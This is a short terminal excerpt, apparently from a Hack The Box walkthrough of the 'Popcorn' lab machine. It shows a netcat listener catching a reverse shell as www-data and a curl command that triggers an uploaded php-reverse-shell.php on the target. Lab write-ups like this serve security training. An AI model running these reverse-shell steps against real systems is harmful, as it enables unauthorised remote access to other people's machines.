 ┌──(Hades㉿10.10.14.5)-[6.4:40.9]~/walkthrough/hackthebox/popcorn
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.6] 47034
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 20:01:10 up  1:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
└─$ curl 'http://10.10.10.6/torrent/upload/php-reverse-shell.php'